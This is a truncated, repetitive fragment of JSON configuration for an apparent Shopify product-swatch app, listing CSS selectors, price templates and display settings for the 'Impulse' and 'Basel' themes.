select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, 